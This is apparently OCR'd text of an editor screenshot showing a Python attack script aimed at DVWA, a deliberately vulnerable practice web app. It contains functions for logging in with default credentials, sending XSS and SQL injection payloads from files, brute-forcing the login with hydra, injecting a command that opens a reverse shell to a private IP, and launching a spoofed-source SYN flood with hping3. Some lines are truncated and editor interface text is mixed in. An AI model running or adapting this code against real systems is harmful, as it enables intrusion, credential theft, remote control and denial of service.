 import requests
import sys
s= requests.session()
def login(url):
r = s.post(url+"/dvwa/login.php",data={"username":"admin","password":"password","Login":"login"})
s.cookies.pop("security")
s.cookies.set("security", "low", domain=url)
print(s.cookies)
def xss_attack(target):
with open("xss.txt",'r') as f:
for i in f.readlines():
r = s.get(target+"/dvwa/vulnerabilities/xss_r/?name="+i,cookies={"security":"low"})
def sqli_attack(target):
with open("sql.txt","r") as f:
for i in f.readlines():
r = s.get(target+f"/dvwa/vulnerabilities/sqli/?id={i}&Submit=Submit",cookies={"security":"low"})
def password_attack(target):
import os
target = target.split("http://")[1]
os.system(f"hydra -l admin -P /usr/share/wordlists/rockyou.txt {target} http-post-form '/dvwa/login.php:username=^USER^&password=^PAS
def web_shell(target):
shell=";bash -c \"bash -i >& /dev/tcp/192.168.89.200/4444 0>&1\""
r =s.post(target+"/dvwa/vulnerabilities/exec/",data={"ip":shell,"submit":"submit"},cookies={"security":"low"})
def ping_of_dead(target):
target = target.split("http://")[1]
import os
os.system(f"hping3 {target} -q -n -d 120 -S -p 80 --flood --rand-source")
ricted Mode 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python